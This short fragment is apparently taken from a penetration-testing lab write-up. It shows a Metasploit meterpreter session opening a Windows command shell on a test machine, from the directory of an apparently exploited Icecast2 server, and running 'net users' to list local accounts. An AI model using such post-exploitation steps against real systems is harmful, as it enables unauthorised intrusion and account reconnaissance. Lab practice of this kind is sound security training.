 meterpreter > shell
Process 7880 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1697]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>net users
net users
User accounts for \\MSEDGEWIN10
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
IEUser                   sshd                     sysadmin
WDAGUtilityAccount
The command completed successfully.